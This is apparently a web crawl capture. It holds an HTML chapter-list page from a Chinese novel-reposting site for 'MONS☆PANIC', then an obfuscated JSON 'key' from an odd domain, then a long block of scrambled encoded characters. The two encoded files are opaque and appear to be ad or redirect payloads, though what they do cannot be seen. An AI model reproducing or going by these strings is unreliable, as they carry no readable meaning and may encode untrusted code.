

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.retars.com/book/620/
body_size: 4514
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <title>MONS☆PANIC 妖怪大乱斗NEOTYPE_MONS☆PANIC 妖怪大乱斗小说免费全文阅读_笔趣阁</title>
    <meta name="Keywords" content="MONS☆PANIC 妖怪大乱斗最新章节,MONS☆PANIC 妖怪大乱斗全文免费阅读,NEOTYPE" />
    <meta name="Description" content="MONS☆PANIC 妖怪大乱斗最新章节由网友提供，《MONS☆PANIC 妖怪大乱斗》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的小说，笔趣阁免费提供MONS☆PANIC 妖怪大乱斗最新清爽干净的文字章节在线阅读。" />
	<meta property="og:type" content="novel" /> 
    <meta property="og:title" content="MONS☆PANIC 妖怪大乱斗" /> 
    <meta property="og:description" content="&emsp;&emsp;『为了和人类交流，我们必须接受交换学生的到来！』" /> 
    <meta property="og:image" content="http://www.retars.com/files/cover/620.jpg" /> 
    <meta property="og:novel:category" content="暂未分类" /> 
    <meta property="og:novel:author" content="NEOTYPE" /> 
    <meta property="og:novel:book_name" content="MONS☆PANIC 妖怪大乱斗" /> 
    <meta property="og:novel:read_url" content="http://www.retars.com/book/620/" /> 
  <!--选填--> 
    <meta property="og:url" content="http://www.retars.com/book/620/" /> 
    <meta property="og:novel:status" content="连载中" /> 
    <meta property="og:novel:author_link" content="http://www.retars.com/author/NEOTYPE.html" /> 
    <meta property="og:novel:update_time" content="2020-07-23 00:42:50" /> 
    <meta property="og:novel:latest_chapter_name" content="后记" /> 
    <meta property="og:novel:latest_chapter_url" content="http://www.retars.com/book/620/408070.html" /> 
	<link rel="canonical" href="http://www.retars.com/book/620/" />
</head>
<body>
<link rel="stylesheet" href="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.css" />
<link rel="stylesheet" href="/css/style.css"/>
<script src="https://apps.bdimg.com/libs/jquery/1.4.2/jquery.min.js"></script>
<script src="/js/novel.js"></script>
 <div class="topbar">
    <div class="topbar-con">
      <div class="topbar-sethome">
        <a href="javascript:winSetHP();">将本站设为首页</a>
      </div>
      <div class="topbar-addfavorite">
        <a href="javascript:winAddFav()">收藏笔趣阁</a>
      </div>
      <div class="topbar-right">
         <script>PCLogin()</script>
      </div>
    </div>
  </div>
  <div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search/" class="search-form" id="form">
        <input class="input-text input-key" id="keyWord" name="skey" type="text" maxlength="30"
            placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
       <script>MLogin()</script>
    </div>
  </div>

  <ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a rel="nofollow" href="/bookcase.html">永久书架</a></li>
			<li><a href="/xuanhuanxiaoshuo/">玄幻小说</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li>
		<li><a href="/dushixiaoshuo/">都市小说</a></li>
		<li><a href="/junshixiaoshuo/">军史小说</a></li>
		<li><a href="/wangyouxiaoshuo/">网游小说</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻小说</a></li>
		<li><a href="/yanqingxiaoshuo/">言情小说</a></li>
		<li><a href="/qitaxiaoshuo/">其它小说</a></li>
    <li><a href="/top/allvisit.html">排行榜单</a></li>
    <li><a href="/full.html">完本小说</a></li>
    <li><a rel="nofollow" href="/recentread.html">阅读记录</a></li>
  </ul>
  <ul class="m-nav">
    		<li><a href="/xuanhuanxiaoshuo/">玄幻</a></li>
		<li><a href="/xianxiaxiaoshuo/">仙侠</a></li>
		<li><a href="/dushixiaoshuo/">都市</a></li>
		<li><a href="/junshixiaoshuo/">军史</a></li>
		<li><a href="/wangyouxiaoshuo/">网游</a></li>
		<li><a href="/kehuanxiaoshuo/">科幻</a></li>
		<li><a href="/yanqingxiaoshuo/">言情</a></li>
		<li><a href="/qitaxiaoshuo/">其它</a></li>
		<li><a href="/qingxiaoshuo/">轻</a></li>
    <li><a href="/recentread.html">足迹</a></li>
    <li><a href="/bookcase.html"  rel="nofollow">书架</a></li>
  </ul>
    <div class="container">
        <div class="row row-detail">
            <div class="layout layout-col1">                <h2 class="layout-tit"><a href="/">笔趣阁</a> > MONS☆PANIC 妖怪大乱斗最新章节列表</h2>
                <div class="detail-box">
                    <div class="imgbox">
                        <img alt="MONS☆PANIC 妖怪大乱斗" src="http://www.retars.com/files/cover/620.jpg" />
                        
                                <i class="flag xs-hidden"></i>
                        
                    </div>
                    <div class="info">
                        <div class="top">
                            <h1>MONS☆PANIC 妖怪大乱斗</h1>
                            <div class="fix">
                                <p>作者：NEOTYPE</p>
                                <p class="xs-show">类别：轻小说</p>
                                <p class="xs-show">状态：连载中</p>
                                <p class="opt"> <span class="xs-hidden"> 动作：</span>
                                  <a href="/book/620/408050.html" class="xs-show btn-read">开始阅读</a>
                                  <a rel="nofollow" href="javascript:;" onclick="addBookCase();">加入书架</a> <i class="xs-hidden">、</i>
                                  <a rel="nofollow" href="#footer" class="btn-tobtm">直达底部</a> <i class="xs-hidden">、</i>
                                </p>
                                <p>最后更新：2020-07-23 00:12:50 </p>
                               <p>最新章节：<a href="/book/620/408070.html">后记</a></p>
                            </div>
                        </div>
                        <div class="desc xs-hidden" >
                            &emsp;&emsp;『为了和人类交流，我们必须接受交换学生的到来！』<br />《MONS☆PANIC 妖怪大乱斗》最新章节阅读地址：http://www.retars.com/book/620/
                        </div>
                    </div>
                    <div class="m-desc xs-show">
                        <strong>简介:</strong>
                        &emsp;&emsp;『为了和人类交流，我们必须接受交换学生的到来！』<br />《MONS☆PANIC 妖怪大乱斗》最新章节阅读地址：http://www.retars.com/book/620/
                    </div>
                </div>
            </div>
        </div>
        <div class="row row-section">
            <div class="layout layout-col1">
                <h2 class="layout-tit">《MONS☆PANIC 妖怪大乱斗》最新章节</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                         <li><a href="/book/620/408070.html">后记</a></li>
                                             <li><a href="/book/620/408068.html">尾声 某天下午的天空</a></li>
                                             <li><a href="/book/620/408065.html">第4章 愚问愚答</a></li>
                                             <li><a href="/book/620/408063.html">第3章 这场战斗必死无疑</a></li>
                                             <li><a href="/book/620/408059.html">第2章 当主角是件苦差事</a></li>
                                             <li><a href="/book/620/408055.html">第1章 欢迎来到种天岛</a></li>
                                             <li><a href="/book/620/408053.html">序曲 飘在天空上的究竟是什么呢？</a></li>
                                             <li><a href="/book/620/408050.html">转载信息</a></li>
                    					</ul>
                </div>
                
                <h2 class="layout-tit">《MONS☆PANIC 妖怪大乱斗》正文</h2>
                <div class="section-box">
                    <ul class="section-list fix">
					                        <li><a href="/book/620/408050.html">转载信息</a></li>
						                        <li><a href="/book/620/408053.html">序曲 飘在天空上的究竟是什么呢？</a></li>
						                        <li><a href="/book/620/408055.html">第1章 欢迎来到种天岛</a></li>
						                        <li><a href="/book/620/408059.html">第2章 当主角是件苦差事</a></li>
						                        <li><a href="/book/620/408063.html">第3章 这场战斗必死无疑</a></li>
						                        <li><a href="/book/620/408065.html">第4章 愚问愚答</a></li>
						                        <li><a href="/book/620/408068.html">尾声 某天下午的天空</a></li>
						                        <li><a href="/book/620/408070.html">后记</a></li>
						                    </ul>
                </div>
                
                <div class="listpage">
                    <span class="left">
                        <a class="before">上一页</a>
                    </span>
                    <span class="middle">
                        <select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
                          <option value="/book/620/index_1.html" selected="selected">第1 - 8章</option>
                                                 </select>
                    </span>
                    <span class="right">
                        <a class="before">下一页</a>
                    </span>
                </div>
                
            </div>
        </div>
    </div>
<div class="hotcmd-wp">
<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
<div class="cmd-bd">
<a href="/book/733/" title="药屋少女的呢喃" class="item">药屋少女的呢喃</a>
<a href="/book/3389/" title="转生王女与天才千金的魔法革命" class="item">转生王女与天才千金的魔法革命</a>
<a href="/book/566/" title="炎之蜃气楼" class="item">炎之蜃气楼</a>
<a href="/book/518/" title="我的现实是恋爱游戏" class="item">我的现实是恋爱游戏</a>
<a href="/book/3394/" title="世界顶尖的暗杀者转生为异世界贵族" class="item">世界顶尖的暗杀者转生为异世界贵族</a>
<a href="/book/5511/" title="关于邻家的天使大人不知不觉把我惯成了废人这档子事(Web版)" class="item">关于邻家的天使大人不知不觉把我惯成了废人这档子事(Web版)</a>
<a href="/book/541/" title="想要成为影之实力者" class="item">想要成为影之实力者</a>
<a href="/book/5352/" title="刀剑神域" class="item">刀剑神域</a>

</div>
</div>
    
    <script>
        function addBookCase() {
            var bookid = 620;
            $.get("http://www.retars.com/ajax.php?do=book&format=json&type=addbookcase", {bookid: bookid },
            function (result) {
                 swal({
                            title: "提示",
                            text:result.message
                        });
            })
        }
    </script>
    <div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/recentread.html" rel="nofollow">我的书架</a>
        <a href="/bookcase.html" rel="nofollow">阅读记录</a>
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="https://cdn.bootcss.com/sweetalert/0.5.0/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    
    function loginbtn() {
	var domain = window.location.href;
        $.get("http://www.retars.com/ajax.php?do=user&type=login&format=json", {username: $("#small-username").val(), password: $("#small-password").val(),},
            function (result) {
                if (result != []) {
                    if (result.status == "success") {
                        swal({
                            title: "提示",
                            text:result.message
                        });
						   setTimeout(function () {
						if(domain.indexOf("/login.html") >= "0" ) {
                            location.href = "/";
						}else{
							location.href = domain;
						}	
                        }, 1500);
                    } else {
                        swal({
                            title: "提示",
                            text:result.message
                        });
                    }
                }
            })
    } 
    
    
</script>
<div style="display:none;">
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?489f344e678004ea8e2bc7ef6b9a70dd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cd8192747c042ecae2253641aa0ac44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2118zc.iunyje.com:9001/d/1007?t=0.1516498712669525
body_size: 1284
content:
{"key":"[\"6f\"g}001=\"dfXY5F6LY5MdfM6f\"g}0}Q=\"JF6^Y\"g}1K{QQ}@{}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0n\\\/@Q}{nQoo1sQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}{4(m6_2TCYm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}{4(m6_2TCYm(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/26dmF4ffQoKmX6Jg{{s}\\\/FpmhF^qj(hd22Yq8U}ki+rzQ-x-ivDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2023/05/29185944739.txt
body_size: 114148
content:
~0qk;wqhprtWre7/re/YrzF&snIRK7Sro](^hJ9/0(^F:VU9(N%LA1sk4K^2_J;WSL7k4eKs/T{@I@Q@hs~B6(sVsBFWBf;Lk:YWY2;t^By^BLY}_:K-ESRA-@J2ft^Uq1:5_7%(hxB5N5T2:Cr~iFAsJQ7YKes:rB{B6f421Ks/@0(iY{^o4|-w(4hEBEShU+Or2JRoh:ik6::zq_41Q{K~6/15/1Jqq_|6-eSrL@yT61V}X;XF%]B4U)ziToB50N)9X++_LX%2hF2tT~Biy5Y)J/orSKY)_k{CLBWW(oUOqQVFQ]fSfup6yVq|A7/z/%751nf}Yd:-:X/)/ndOLL1dn5dA6K@LDqB2fsS6Td_V^)@q^X|tzn^UJL5/K-q}^;X)%5dLT-]CYf;Q_^OsYJA1qB{JU+iz5WhB5&4/RX7X1/U6TyT}5k~CrN4yr{dS2KR}){dFFF2/1ofWYO]26SWVUqOT7JDrfn_VFF7V@OFxqz6^:nA2Is&-FXeXNxr+;5f5Xe6;4{K-{^W&:zf@NOJB|CI}U0BRNJ+5Y-:EJ-U@6N2tK2UNOWA@fKYtJ%T9:;69^:TB6d_sROAJUIrrrWdAJ]Q46zT}Xw0&VzYwD+^+F5;tpY&)1{LrStu%|)V(_&EKAX6AS}q9677Wsf)WsL0rL2y]CKA&Sy:istq/{zJ|_eOLDz+BY{YuJ0SSf/YD@Jf0dn)UR}B+:xorh/7+K)@Q}_i+h^Wr~YCy/f4V4Ot;_(xC}Q4uQoh4df1F{0S}&i0Fr+oQ{sN7--pY{RDAI&WkYLFspJRqU]r-fQd}L{yrYF:2J9}FJWkSL+6XX1Vy^/;Ah;7t1oQ:hdN&ARoOIXYto)KoL]EWp7{hONt&XEL-dT(r]5DrDoEYsu{rdy);}tV}R5@Q4X/s/{1;})V}4X)//{);s5%QRy)k}X)s/1iQ45VQRX7sQ1s/n(1Es{1;sF1/Q1@}RX7Vn1@}4L1k44SWd_%Bq///Q{)ksX7/QQiFL;&sQ-i]uRBdWt2S@X/-re/srBEtfX///////T9/x0n]A]NwIAu]y6oDrDErrrrh%II]ypw/rxDrrrrrprtWrrrW/Dwnx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTC4-5K)N^4h4KF4+LK7e20xwxh}zq;Y+7Sfez]szqxSRJ(~WE+FzfdO::IiWUiVDqdX&5@uFEuu5p@4UL@C|:q}1AOoN;IiOTtV^::o:_&tqB+kCATQYz^zO:u+4f1x:]V1t_FV1WpKWRnuuB+:{O5W-y|^OnyphUsN24Jnw)QoynprExEU;:o-rh1V~}}_yWNFx_4)F95BtQi6S^4fXio&kuu{4RqtRoJ)Ozz(4hw24WfxCw}ED&I]}KD:^U+/xX7_Btq;of7{~4D}(Y7epD9AtXQn(F}CXo{YzqVu%/7_RTxBpR}%(////~iu;uukLBTxuuE-~p-+~Nu6]xuukkkE+WquWO-I-|p6hhiA0K;k9]A)W-Iq~;wW+]uAWpOIS])IO6-O:eqwur4t;%kzNz)toruW5ehu+6JES{%;;k7wWOo{A:;xruquLW0zw9EtWhxnyqErqE}N66(;VVR+B}+fph62^^kI;qA~|d+1D}+J:2SwxxAff~Ir+:^TqAAfspSBr&ktR;fd7UWs]Aq:Y2]VOw-(:QJU7(Q0AV]n1~-:&9W|U](f|(~4]E4]6VEN+UWQN~LSzO}okVrK:pN-U&n1W(-r(2OC/qLy_;-xh@hLIC+z5dsx{+J_XDx+C~k@o)f9)kw0WuQTTDh]ss9t;NiYFfNfNU%0BI@x5&&-zpNY]FQ%xyDBo&d~2552^Xre;;%)Eoqos1(W2tss@K~Yt;r^W0R{nren2WW96zth;]ryX@;x|w@do--p&e:SDDT+%ztkWE&(-u-O_]Fq6CC4Y%kzz;)zoy-LX]6^+Cxf&{zeW]~Ixu~0Fe:uuupopB-ExEiiD|(rAq}wqqt5OpLyQ&;zrwpnYq:200SDsedd^ixkAnq+eIY&^^:JEJ7AAB(2JFUnp(R&OV@d~)7dp6ztF}JnT@AV&-9U~A~(R-o:RICTed~;U:+VF/srUU:_xoISEpnL@%;xEIsxr+oL7BzFJ:K2VkhTBQD:L5{+^|qFXXASiu2k]k;YL+d~w:nR0:E_95IWKd+FFFFnQ}n@onUUss22JJ7___/zQAR%QQf2t91/Er1h;pry6TkwuwwOL-(yViJCDDp_e@k9eBAOJpC6~2eTr+uSWD^Whyu5noXSh7%R66SV_T;;yy(FW-TI/0Ok6Sh2y20BSSTiI5nBYOJte(ErqO_krx|wrp~^in5Ik;Xxuw}~z}z)^qw-QhVF0KhJV12i2;2B])WEx]zwzh5d0OYAI6-Wt]d5iC0D}CIJpryy)D]r|-2pzAz96V@AiR|CE:i-}Ik4Nd/{LRn5W^YdWSiX6nWRI;i-TB&;4y~UXf_yn0~s9;Nxiq2;YO15&U(LKB@Cff^w25YQoi}42Dh0ofy(_Q1It&_Ki]s1@0nQ{]dQ7/hkI;eo]yrBU4kw|Y}KWWh|Ww]2XYOp(S-hT]O^;:Bp]eB:~SUxIr~Bn{SB5rh2+zy2+W@@y~CwKE70dxI}We^ruSA6rCn:Bprh-:BOfDJtI^wx0tUSu9YhpWr~sT(FYE6BJBJFd}f:S+:SByTF0i:d(;up@e-q]hk)UEQ^{IOtEq]rLf]ydrVtouqip-h|xxk(9RS2;w:x6h:|xVQ1@A6J&wIo~:SEEE;AJu9JY|q6&;{0u&5&/|QYph2+;X]RLtr()@VD_wzE)|_6ISn4Stz(n;OhVKq)&9wOpxR^WIEIe-F(f)oS9eY(T]1XVrT/sDz(){JSC77dq5n)Knspr0_;uu^dpnC@OSurCJxr}uz+EU:QwE|p9]x6UrI}WIpVA/uo^sUYuQJqX~~Qw~OKdiqVO]L+]9d_rS+ihCrJSO+I0BFSfW:kuun6Cq)w0@(QOT-~10wzu_Niqt%fz}1qx1BDBFkrRoU~y-2wN|piOEDSxTRBeppB_-Oe^@qIhIU@(I]uqif~UxwrB-LIIwNo{U4/YDWRTqFy92X&Lzk5-:B/hyrn%pnAJoeqw}Nr|NU71}VXD^({w/%4xrCS-&z/%kAupR--@L0kkLWu5txO_F9I;NA}]z@:+96xwwWpO}+Ro-peUpYL1K&]E_fxw_/UoNo1FY6eDAS59o)SBCDUKd-zBqKxwoU~6E9OXRzz2i+QiTu9fITJ|4DfAW}&A:Y)1kxdJ@qIYd(ukqwRU+zrruV&Iodp;pE)%z5xrtEuhrBCWI6L+kyF&95uOF4Td&;FzohW4wUpi4;LDCAqyw&UNpowQo]i(^f6}SIBO+4uhU9(yN(Xkyteh]EU2I~Xd^:r6F;~S~Cp1K}S7Ct-72ezB;X(p^fI@C5&Rhrr6hrh)UExrF5yN(@T(znXVTyEx_NAFETss@@k}_7{@(rC_)~uz9;ii45S-~-~-5Xz|E0Rw]z+prI_Dy-}%0WkCou2&Yt6);s;Fhs7Xy_q1KEVXoYs9C6sqA1{zNzr{t:hrw|z-{R+kso(}59OyLQKk;2i;iwDprnu0&s{1nqiSEF6J95yS5eA5J;QfB^A0ir)od;-ruRi}rh-YKD;pErBxA_qzFw|wh%Ed}ok-%N5-&hJY{KJ&XR:|zL^SBoT5nF6DIw;D;7ERU5NUIJLp%f}]1LY~I{LWWhuhu4Fpu++2B+y|q9-VCo29:w64;]4nB9z2:i((FpR)Y@+_VE)OrVDS4SIWsN-xS9y6Ii9%VQXBhO^B;0}0s4WAOE4C4o9/9CI@uLwTq5F(]e@Dh9Aq~To0@6KS+ks&;%t-_/9_h410-k2RfOd{|6fXC%L]UxkCJ};]q7:I]oJYrqTNuuAr{^i|+xJ~^@J}VN%K:Y7|ff(+4N~Wi_+9_%-KBCBI6|LOorKO)w-66--qu;Wru5p{V6KF2Y@%%/@&ER~^uf/E}Rf5ndQdY-Je9X_2R+J]B{zIuU+J@rQ55L&fi+U];]ERps7&Jee0]OwOu)xW7f7EkqIp}dfz+|CuNBnRVW-2d};4(xwVy1d/k5;)F4r)D_}xEt_r9EuQ]ULhL5UICWBd|0o;K+~CrR_h(t20JTQQ^xew;@BEwRO&77N4q~iq{EzJ/RRQ5hQK-9O)tyVC9JNsW+XYA+rBS6/{eU|::ENOk}2o2Ff1NE^_BQ&ViwA@U](%&T(u&p(%CXIQ1]N}qB~+ieBr)C(]BkrW]t-RSRruLoIqUOus_]I;YT(I7RYxWJp|zuUy]yI^dCWAR2IAB_E}p0BrT^(|qnAN&FE20;~_~;UUqx(O6D]UNOunOVBz%x-r7;un/IuK25BWXirr%y-W;Bh;/W-BpkENqqE52qrdEkr569rrVWUDwkf1LWA1uIAREpf(:)Etdrp5h@ywpJ]NeL]{z((xO|x9r}rwtkY9}+Y9YCpr@Nre6xr1sz]Qnd+Odr~id{I_K%+k(x~%XqyXn7Q&ee_utTn]fE|&dIzxW+/^W;{9&{nCd:hV&Q(|uAN9W}B&d1+kA]-&pz^o6pxO&01q7/Q2)]FsiiXTAfwpehWpr~:IufURuDh^pr%pwxWrr@T]I;CppYBrrTy@pLDOp6J^NV4T-6@ONA]h+4&RuJt2VVQIEK5D|NoWzEr-VJisE}~I]_]-|pEDYp]phEh-|ORDE/OVVq]OV&)CN@wpz:}sh-V|;]2kk5;&(zp~SktOzTz97wkoEQNDrLErdWW^h4BIxCBIS&BoS&p-7INpSfk9hs_ohssOx-Ck9fOqtC7&7-^O9_O~dYw2(%i]t/Di67TTyT%ndU)O~4~nyuE|&ns/KW^wQ9I6E]~U-]I:-CW+nqQ:}sV5KrxJ^9-]uO_DzWr]u6epODtISri^NwyirW]_qs{O0}i~Er]EIo4iUC|9%W9{0WR^K&foU-+JBCA5I2h)IDt+~]hdOi24nq^dqi7eqwAUr4&DUp(%--o}{Vnx_rNE-r5L6k|XdueRK]24:uYuEBe{Au51dx_IS0Ix%VBu_VVTAT6WU&t|L+rJqDq4k+kSVUOBV-f@^+k2VUEFhnkhWkpV_U]{@r/A]-CV~|Lh;ioSdI1LO|LO+A1f(u/sD~/qhi/0WWqwnR{1Boqnh9ipQS(e(^O+yn0e-0pBED9ohI~kJIE+hOr{{2%L^WJW/}qLitq5&YYr|L^z/Qf+J|6AJdIC@^SWX+p]N{W%SJrr_pu&}]-;T)6yU/^7fhAopF(^tyU-B:]uffW}VdEJOouS|QUX)5p|7-S|q0AnRexwp-qS7qS|f2x-QrdeJO(B^B]D(_uKAspr+2OduTfTV2-O(N]2~7xU2{SxO6xd^7xIJU^C;-:d:E^d]{^C:O^~tEY9t((xS9xStxx)tNY9F(q~Ny(fNLfOXtqkodYWzUB7Q@]%n5BXy~^|4xq|^W6+rR+W}]^fUpOhE|r+AN(R);:z~Vq}ix^YJdIS~J^B/^f5)QJ}u56BACYAiVuLy^WW@Fq@Xhh@zqru&:St~sNsKe%rf17S2Drd:I1BVNL@O]&wN-&sqpLzNIsKOByu)n:&CYBSwe@kO7sD)hXdwR@zU+%9^xr:C/@^ki&:z6VzOO|whUY}z99h^U%nS9;IxiTIx|(:uu]+5y~z^LY:O{J:^:qJh{oKS~UJh0UKJEWdxS(zxB^:JreIwDiD9))JtfO}t5O+B_fuB67+6xf]7_d]d7DuSnS^wL_+e+(-JXxdtDLTd^7:fek927Ssqe09p;-+J%y+JKBB-(V^2:5o7%-UJ}n&+k52JQuIy/i4rk&]6n/BW_)rw5&Ep&qsfnr::iw5N+Vz+^D+]V1J-6TOYwhuuSskwW^+E4wB|f{BUeuVLK|/x^V^6:O@Ld5R}O1SQttQL+Cq]WB2Duq{BdzySo{~^hyRY2tuErR4yr(L-r4x^pqx-t&kVpNxStAUVK4t%5B&KdDIzUE}Srq4ErT4yr7IVO7VY:|-O+]FxDq::K0}od0fQd|d]R1JLU_9drKzd]tS~A1Ky)pL^URYx:Qo}x/Ko|/s%2K;6nN2Vpt6W]~EB2U)Jo56:i|IBtxdinK)xD@xIzY-dni1f5x5:9UW_)q+Sr~pFVxx_przS9{:Bp9zEr2^ErB+qtF9E@W7k1z%%4Ix%O4EJWz]N}CYJhN@0rqe@r]zqO0szDT7A)eC+r/xLt4Cq+pnfO1SqzO{K}^FK:S}/Tk0BNhXO]Ed+fJKz]O||p_}BA_}Vs_}1R_/1K_}RL:}&:_}&K_Le(:@DwO9r9YF}{Ox44:9}nO+Is:~}ROy@COrhI-1FCS1s%EW@uVisY(Ysyx)A~O7zCB{KQ:i%pz|nrx|{~:X4)SN+_D/Q_JY%r:nxSN:d|:uVOYrI7^^2^_DE|_YN0TY;hT2o&^BEU_zuO6YB_^Ye/DrVUu/_np]t~W+TJryAX(rS}rxy]r;~L;OTLhsXnX]i:yJzyUF)eSB7UAu6UfN)Runo@iQnE~S4/F_ORrxiu-r;Rude_xTNJk4k5:49_JUIx_%oRi]}Lr&Q%h;y(Io(FreDIx/{JXW{XQtX/]tX/C)F(qz5y)IXqQ5F5yDxDx(TffKw)epSuynrrE(^Ku{JteI(6_shoA@d9-t6;WiD)B4S_UI95OCT1{nd|/2e/~Rd(~+2u/(B_697Oht67xKyT6{90:26Inw2Y/}W;WDAhVpf7oqRzRoDREtw~KD_Bhn4f~()w^(_dz)6FdLrhzrJ@Js4dR5Lu^pyh6@)zeB-zVWu]rpr_krf4upuh1-_}:(40WRL^F+NV%T+^0U+@Q6UNWt:/}IXBCVx%L-Vp9Ix%/@L2-(VFT)R%1o:O4U)n}RCK{6^|]BT9;pTxxfTW/LTeU15NfDJwApwNfKT)ND0Cfd^6YFTB(zr^2/K{^LV-7&:5U4%+:)Xr(rXWY_E9edSV6rVE)dJA0C6i1p(